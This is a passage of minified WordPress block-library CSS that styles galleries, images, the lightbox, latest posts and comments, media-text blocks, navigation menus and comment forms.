16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] 